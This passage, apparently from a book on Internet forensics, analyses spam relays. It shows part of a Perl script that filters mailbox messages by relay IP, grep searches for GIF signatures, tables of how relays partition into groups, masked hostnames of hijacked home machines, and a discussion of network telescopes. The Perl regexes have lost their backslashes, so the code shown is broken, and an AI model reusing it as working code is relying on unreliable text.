my $flag = 0;
my $separator = 0;
my $text = '';
open INPUT, "< $ARGV[1]" or die "$0: Unable to open file $ARGV[1]
";
while(<INPUT>) {
if(/^Froms+.*200d$/ and $separator == 1) {
if($flag > 0) {
print $text;
$flag = 0;
}
$separator = 0;
$text = '';
} elsif(/^s*$/) {
$separator = 1;
} else {
$separator = 0;
if(/^Received:.*seanet/) {
# skip Received: headers from my ISP
} elsif(/^Received:s*.*?[([d.]+)]/ and $flag==0) {
if(exists $ipaddrs{$1}) {
$flag++;
}
}
}
$text .= $_;
}
if($flag == 1) {
print $text;
}
close INPUT;
sub loadAddresses {
my $filename = shift;
my $ipaddrs = shift;
open INPUT, "< $filename" or die "$0: Unable to open file
";
while(<INPUT>) {
if(/^(d+.d+.d+.d+)/) {
$ipaddrs->{$1} = 1;
}
}
close INPUT;
}Running this on my Junk mail file with the list of unique IP addresses from the combined B and C subsets produced a total of 536 messages, including the 299 in the original subsets:
% extract_match_ipaddr.pl subsetBC_ipaddr.dat junkmail.dat >subsetBC_allmsgs.dat% grep 'From -' subsetBC_allmsgs.dat | wc -l536
I then looked for the presence of a GIF file in each of these
messages using grep and the common
string R0lGODl that occurs at the
beginning of the encoded form of these GIF files. That showed that 517
of the original 536 contained encoded images and that these fell into
8 groups, based on the first line of that content:
% grep R0lGODl sameip_as_subsetBC.dat | wc -l519% grep R0lGODl sameip_as_subsetBC.dat | sort -uR0lGODlh4wBRAJEAAMwAAAAAzAAAAP///yH5BAAAAAAALAAAAADjAFEAAAL/1D6 R0lGODlhBwFLAJEAAP///wAAAMwAAAAAzCH5BAAAAAAALAAAAAAHAUsAAAL/BIJ R0lGODlhMQE9AJEAAP8AAAAAAP///wAAACH5BAAAAAAALAAAAAAxAT0AAAL/lI+ R0lGODlhTAEdAJEAAAAAzMwAAAAAAP///yH5BAAAAAAALAAAAABMAR0AAAL/nI+ R0lGODlhjABLAJEAAAAI/wAAAP8AAP///yH5BAAAAAAALAAAAACMAEsAAAL/nI+ R0lGODlhjgBNAJEAAAAAAP8AAP///wAAACH5BAAAAAAALAAAAACOAE0AAAL/hI+ R0lGODlhjgBNAJEAAP8AAAAAABEA/////yH5BAAAAAAALAAAAACOAE0AAAL/jI+ R0lGODlhygAbAJEAABEFlgAAAP///wAAACH5BAAAAAAALAAAAADKABsAAAL/jI4
Further slicing and dicing of the messages showed that these groups were all advertising prescription drugs or software, using the same form of message as the original two subsets.
I repeated the cycle of using these signature strings from the encoded images to try and pull out other examples, with the goal of finding additional IP addresses that I could add to the pool. Surprisingly there were no other examples in my Junk mail folder. So just like subset A, this more diverse set of messages was relayed from a defined set of IP addresses. These observations show that the global set of email relays are partitioned into defined sets that appear to be under the control of distinct groups.
Even within the subset B and C pool, there is a clear partitioning of addresses into smaller subsets. To uncover that, I used the eight GIF file signatures to select out those sets of messages and then extracted the unique IP addresses within each of these. The numbers of messages and addresses in each set is shown in Table 11-1.
Subset of subsets B+C | Number of messages | Number of addresses |
1 (Subset B) | 180 | 173 |
2 (Subset C) | 119 | 114 |
3 | 75 | 75 |
4 | 46 | 46 |
5 | 38 | 38 |
6 | 38 | 38 |
7 | 12 | 12 |
8 | 9 | 9 |
I then compared those lists between all pairs of the eight sets
using a Perl script that automated the cat, sort, and wc steps that I used earlier. The results
are shown as a Venn diagram in Figure 11-3.
The relative sizes of the circles are only approximate, and the true structure is not well represented by the traditional form of Venn diagram. In fact, subsets 4 and 6 overlap subset 3 exactly, with no overlap between the two. But the figure does illustrate how the entire pool of mail relays has been partitioned in a very clear manner. In no way does this represent the random selection of relays from a pool where all are considered equal. That scenario would yield a diagram with many more intersections between circles.
Perhaps this partitioning reflects something special about the
machines that make up subset 3. Running dig
-x on these lists turned up hostnames for more than half the
IP addresses in the various subsets. They are dispersed around the
world, based on their

IP address range and the national affiliation of their
hostnames. Many of the hostnames contain strings like dsl, ppp,
and cable, which suggest they are
residential machines that have broadband connections to their ISP. The
following examples are typical. Because these systems have been
hijacked, I have replaced some of the identifying characters with hash
marks.
customer-209-99-###-###.millicom.com.ar
dl-lns1-tic-C8B####.dynamic.dialterra.com.br
modemcable077.56-###-###.mc.videotron.ca
200-85-###-###.bk4-dsl.surnet.cl
pop8-###.catv.wtnet.de
dyn-83-154-###-###.ppp.tiscali.fr
nilus-####.adsl.datanet.hu
DSL217-132-###-###.bb.netvision.net.il
host82-###.pool####.interbusiness.it
200-77-###-###.ctetij.cablered.com.mx
ppp07-90######-###.pt.lu
host-62-141-###-###.tomaszow.mm.pl
ev-217-129-###-###.netvisao.ptFrom a cursory examination of the names, I can see no obvious correlations between the names in a single subset compared to those in other subsets. But some non-random force has been responsible for this very distinct partitioning.
Perhaps the spam operation uses different addresses over time, expecting that some will be added to spam blacklists. You could test this by splitting the datasets into several time intervals and comparing the partitioning between them. If that were the case you might be able to calculate the distribution in lifespan for each relay and from that draw some conclusions about the effectiveness of anti-spam measures.
I cross-checked some of the IP addresses against the Spamhaus SBL blacklist, but none of them were found. Spamhaus will only add an address to their system if they have evidence of multiple offenses. It seems likely that the careful and limited reuse of addresses within these subsets is aimed at keeping them out of blacklists so they can be used again at some point in the future.
This is fertile ground for anyone interested in the statistics of large datasets that are subject to a variety of forces. These include the impact of computer viruses that we believe have created most of these mail relays. The dynamics of the spam marketplace and the impact of legislation are influencing the volume, type, and origin of spam. Spam domain blacklists are blocking some spam from reaching your Inbox, and spam filters applied at ISPs, company mail servers, and within your email client, will identify and partition messages. Spam is evolving rapidly in order to get past these filters.
One of the biggest questions in the field of virus infections and spam relays is the size of the total pool of infected machines. You will see plenty of estimates quoted by anti-virus and anti-spam software makers but no one really has the answer. A similar question applies to subsets of messages. The pornographic spam that makes up subset A continues to flow into my Inbox with new IP addresses every time. At some point, you would expect to see some of the old addresses reappearing.
There is an elegant statistical method that could be used in situations like this. It has been used to estimate the number of biological species in a complex ecosystem such as a rainforest, or a bacterial community such as the human gut. When you sample the population, you will quickly detect the major species but you have to take many more samples before you see any of the rare ones. Even if you have not seen all the species, you can use the distribution in the frequency with which you observe species to make an estimate of how many other species are out there. One of the first approaches to this problem came from a paper by Efron and Thisted (Biometrika, 1976, 63:435-447), which asked the question “How many words did Shakespeare know?” They looked at the frequency with which different words appeared in the plays and sonnets. From the tail of that distribution, they were able to estimate how many other words the playwright knew but just never actually used. They estimated that the playwright had a total vocabulary of 66,534 words. A similar approach might be used to determine how large the email relay pools are.
Statisticians have been very active in the field of spam but most of that work has focused on using statistics to define patterns in messages that can be used to identify new spam. I think advanced statistics, combined with forensics, can play an important role in helping understand how the world of spam operates. Even this case study, small as it is, illustrates how you can use Internet forensics to identify and characterize distinct spamming operations. Having a good knowledge of statistics helps, but knowing some basic forensics and being creative in the way you apply those skills are actually more important.
To truly understand broad Internet phenomena, such as spam campaigns or computer virus infections, you would need a way to monitor traffic over the entire network. You might assume that this is only possible within the companies that manage the main Internet backbone links, or perhaps within a government organization such as the U.S. National Security Agency. But thanks to an ingenious approach, called a Network Telescope, some form of monitoring is available to computer security researchers. The idea behind the approach is to monitor network traffic that is sent to unused parts of the Internet. Someone trying to exploit an operating system vulnerability, for example, will often systematically scan across the entire range of IP addresses. Many of these are in blocks of numbers that are not currently in use. Those packets would otherwise be discarded due to the invalid addresses. Network telescopes capture this traffic and look for interesting packets. Because the target addresses are invalid, no legitimate traffic should be intercepted, so no personal email messages or other sensitive material should be captured.
Telescopes have been used to study various malicious phenomena such as worms or denial-of-service attacks. One detailed analysis that shows the power of this approach, was performed by Abhishek Kumar, Vern Paxson, and Nicholas Weaver. It concerns the Witty worm that spread rapidly across the Internet in March 2004, and their reports are available at http://www.cc.gatech.edu/~akumar/witty.html. Projects, such as this and the work of the Honeynet Project that I describe in Chapter 5, show the direction in which advanced Internet forensics is headed.